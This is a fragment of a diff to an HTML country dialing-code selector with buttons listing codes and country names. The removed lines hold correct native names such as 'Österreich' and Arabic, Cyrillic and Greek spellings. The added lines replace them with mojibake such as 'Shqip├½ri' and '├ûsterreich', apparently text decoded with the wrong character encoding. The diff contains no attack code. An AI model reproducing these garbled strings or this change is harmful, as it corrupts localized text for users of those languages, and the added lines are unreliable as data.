       </div>
@@ -3226,191 +3226,191 @@
               </div>
             </div>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+376</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Andorra">Andorra</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+971</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="United Arab Emirates (&#x202B;الإمارات العربية المتحدة&#x202C;&lrm;)">United Arab Emirates (&#x202B;الإمارات العربية المتحدة&#x202C;&lrm;)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+93</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Afghanistan (&#x202B;افغانستان&#x202C;&lrm;)">Afghanistan (&#x202B;افغانستان&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+971</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="United Arab Emirates (&#x202B;╪º┘ä╪Ñ┘à╪º╪▒╪º╪¬ ╪º┘ä╪╣╪▒╪¿┘è╪⌐ ╪º┘ä┘à╪¬╪¡╪»╪⌐&#x202C;&lrm;)">United Arab Emirates (&#x202B;╪º┘ä╪Ñ┘à╪º╪▒╪º╪¬ ╪º┘ä╪╣╪▒╪¿┘è╪⌐ ╪º┘ä┘à╪¬╪¡╪»╪⌐&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+93</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Afghanistan (&#x202B;╪º┘ü╪║╪º┘å╪│╪¬╪º┘å&#x202C;&lrm;)">Afghanistan (&#x202B;╪º┘ü╪║╪º┘å╪│╪¬╪º┘å&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1268</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Antigua and Barbuda">Antigua and Barbuda</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1264</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Anguilla">Anguilla</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+355</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Albania (Shqipëri)">Albania (Shqipëri)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+374</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Armenia (Հայաստան)">Armenia (Հայաստան)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+355</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Albania (Shqip├½ri)">Albania (Shqip├½ri)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+374</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Armenia (╒Ç╒í╒╡╒í╒╜╒┐╒í╒╢)">Armenia (╒Ç╒í╒╡╒í╒╜╒┐╒í╒╢)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+244</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Angola">Angola</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+672</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Antarctica">Antarctica</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+54</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Argentina">Argentina</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+43</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Austria (Österreich)">Austria (Österreich)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+43</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Austria (├ûsterreich)">Austria (├ûsterreich)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+61</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Australia">Australia</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+297</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Aruba">Aruba</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+35818</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Åland Islands">Åland Islands</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+994</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Azerbaijan (Azərbaycan)">Azerbaijan (Azərbaycan)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+387</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bosnia and Herzegovina (Босна и Херцеговина)">Bosnia and Herzegovina (Босна и Херцеговина)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+35818</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="├àland Islands">├àland Islands</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+994</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Azerbaijan (Az╔Örbaycan)">Azerbaijan (Az╔Örbaycan)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+387</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bosnia and Herzegovina (╨æ╨╛╤ü╨╜╨░ ╨╕ ╨Ñ╨╡╤Ç╤å╨╡╨│╨╛╨▓╨╕╨╜╨░)">Bosnia and Herzegovina (╨æ╨╛╤ü╨╜╨░ ╨╕ ╨Ñ╨╡╤Ç╤å╨╡╨│╨╛╨▓╨╕╨╜╨░)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1246</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Barbados">Barbados</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+880</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bangladesh (বাংলাদেশ)">Bangladesh (বাংলাদেশ)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+32</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Belgium (België)">Belgium (België)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+880</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bangladesh (αª¼αª╛αªéαª▓αª╛αªªαºçαª╢)">Bangladesh (αª¼αª╛αªéαª▓αª╛αªªαºçαª╢)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+32</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Belgium (Belgi├½)">Belgium (Belgi├½)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+226</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Burkina Faso">Burkina Faso</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+359</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bulgaria (България)">Bulgaria (България)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+973</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bahrain (&#x202B;البحرين&#x202C;&lrm;)">Bahrain (&#x202B;البحرين&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+359</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bulgaria (╨æ╤è╨╗╨│╨░╤Ç╨╕╤Å)">Bulgaria (╨æ╤è╨╗╨│╨░╤Ç╨╕╤Å)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+973</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bahrain (&#x202B;╪º┘ä╪¿╪¡╪▒┘è┘å&#x202C;&lrm;)">Bahrain (&#x202B;╪º┘ä╪¿╪¡╪▒┘è┘å&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+257</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Burundi (Uburundi)">Burundi (Uburundi)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+229</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Benin (Bénin)">Benin (Bénin)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+229</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Benin (B├⌐nin)">Benin (B├⌐nin)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1441</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bermuda">Bermuda</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+673</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Brunei">Brunei</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+591</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bolivia">Bolivia</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+5997</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Caribbean Netherlands">Caribbean Netherlands</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+55</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Brazil (Brasil)">Brazil (Brasil)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1242</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bahamas">Bahamas</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+975</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bhutan (འབྲུག)">Bhutan (འབྲུག)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+975</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Bhutan (α╜áα╜ûα╛▓α╜┤α╜é)">Bhutan (α╜áα╜ûα╛▓α╜┤α╜é)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+267</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Botswana">Botswana</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+375</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Belarus (Беларусь)">Belarus (Беларусь)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+375</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Belarus (╨æ╨╡╨╗╨░╤Ç╤â╤ü╤î)">Belarus (╨æ╨╡╨╗╨░╤Ç╤â╤ü╤î)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+501</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Belize">Belize</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Canada">Canada</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+61</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cocos (Keeling) Islands">Cocos (Keeling) Islands</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+243</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Congo (DRC) (Congo-Kinshasa)">Congo (DRC) (Congo-Kinshasa)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+236</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Central African Republic (République centrafricaine)">Central African Republic (République centrafricaine)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+236</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Central African Republic (R├⌐publique centrafricaine)">Central African Republic (R├⌐publique centrafricaine)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+242</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Congo (Republic) (Congo-Brazzaville)">Congo (Republic) (Congo-Brazzaville)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+41</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Switzerland (Schweiz)">Switzerland (Schweiz)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+225</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Côte d’Ivoire">Côte d’Ivoire</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+225</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="C├┤te dΓÇÖIvoire">C├┤te dΓÇÖIvoire</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+682</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cook Islands">Cook Islands</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+56</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Chile">Chile</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+237</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cameroon (Cameroun)">Cameroon (Cameroun)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+57</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Colombia">Colombia</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+506</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Costa Rica">Costa Rica</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+238</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cape Verde (Kabu Verdi)">Cape Verde (Kabu Verdi)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+5999</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Curaçao">Curaçao</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+5999</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cura├ºao">Cura├ºao</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+61</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Christmas Island">Christmas Island</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+357</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cyprus (Κύπρος)">Cyprus (Κύπρος)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+420</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Czech Republic (Česká republika)">Czech Republic (Česká republika)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+357</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Cyprus (╬Ü╧ì╧Ç╧ü╬┐╧é)">Cyprus (╬Ü╧ì╧Ç╧ü╬┐╧é)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+420</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Czech Republic (─îesk├í republika)">Czech Republic (─îesk├í republika)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+49</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Germany (Deutschland)">Germany (Deutschland)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+253</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Djibouti">Djibouti</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+45</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Denmark (Danmark)">Denmark (Danmark)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1767</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominica">Dominica</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1809</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (República Dominicana)">Dominican Republic (República Dominicana)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1829</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (República Dominicana)">Dominican Republic (República Dominicana)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1849</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (República Dominicana)">Dominican Republic (República Dominicana)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+213</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Algeria (&#x202B;الجزائر&#x202C;&lrm;)">Algeria (&#x202B;الجزائر&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1809</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (Rep├║blica Dominicana)">Dominican Republic (Rep├║blica Dominicana)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1829</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (Rep├║blica Dominicana)">Dominican Republic (Rep├║blica Dominicana)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1849</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Dominican Republic (Rep├║blica Dominicana)">Dominican Republic (Rep├║blica Dominicana)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+213</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Algeria (&#x202B;╪º┘ä╪¼╪▓╪º╪ª╪▒&#x202C;&lrm;)">Algeria (&#x202B;╪º┘ä╪¼╪▓╪º╪ª╪▒&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+593</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ecuador">Ecuador</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+372</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Estonia (Eesti)">Estonia (Eesti)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+20</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Egypt (&#x202B;مصر&#x202C;&lrm;)">Egypt (&#x202B;مصر&#x202C;&lrm;)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+20</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Egypt (&#x202B;┘à╪╡╪▒&#x202C;&lrm;)">Egypt (&#x202B;┘à╪╡╪▒&#x202C;&lrm;)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+291</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Eritrea">Eritrea</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+34</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Spain (España)">Spain (España)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+34</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Spain (Espa├▒a)">Spain (Espa├▒a)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+251</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ethiopia">Ethiopia</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+358</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Finland (Suomi)">Finland (Suomi)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+679</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Fiji">Fiji</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+500</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Falkland Islands (Islas Malvinas)">Falkland Islands (Islas Malvinas)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+691</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Micronesia">Micronesia</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+298</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Faroe Islands (Føroyar)">Faroe Islands (Føroyar)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+298</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Faroe Islands (F├╕royar)">Faroe Islands (F├╕royar)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+33</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="France">France</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+241</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Gabon">Gabon</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+44</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="United Kingdom">United Kingdom</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+1473</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Grenada">Grenada</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+995</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Georgia (საქართველო)">Georgia (საქართველო)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+594</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="French Guiana (Guyane française)">French Guiana (Guyane française)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+995</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Georgia (ßâíßâÉßâÑßâÉßâáßâùßâòßâößâÜßâ¥)">Georgia (ßâíßâÉßâÑßâÉßâáßâùßâòßâößâÜßâ¥)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+594</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="French Guiana (Guyane fran├ºaise)">French Guiana (Guyane fran├ºaise)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+44</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guernsey">Guernsey</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+233</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Ghana (Gaana)">Ghana (Gaana)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+350</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Gibraltar">Gibraltar</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+299</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Greenland (Kalaallit Nunaat)">Greenland (Kalaallit Nunaat)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+220</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Gambia">Gambia</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+224</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guinea (Guinée)">Guinea (Guinée)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+224</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guinea (Guin├⌐e)">Guinea (Guin├⌐e)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+590</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guadeloupe">Guadeloupe</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+240</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Equatorial Guinea (Guinea Ecuatorial)">Equatorial Guinea (Guinea Ecuatorial)</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+30</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Greece (Ελλάδα)">Greece (Ελλάδα)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+30</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Greece (╬ò╬╗╬╗╬¼╬┤╬▒)">Greece (╬ò╬╗╬╗╬¼╬┤╬▒)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+500</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+502</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guatemala">Guatemala</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+245</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guinea-Bissau (Guiné Bissau)">Guinea-Bissau (Guiné Bissau)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+245</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guinea-Bissau (Guin├⌐ Bissau)">Guinea-Bissau (Guin├⌐ Bissau)</span></button>
             <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+592</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Guyana">Guyana</span></button>
-            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+852</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Hong Kong (香港)">Hong Kong (香港)</span></button>
+            <button class="radio btn-like select-item"><span class="mr-1 w-12 flex-none whitespace-nowrap text-left">+852</span><span class="ellipsis max-w-60 overflow-hidden whitespace-nowrap" title="Hong Kong (ΘªÖµ╕»)">Hong Kong (ΘªÖµ╕»)</span></button>
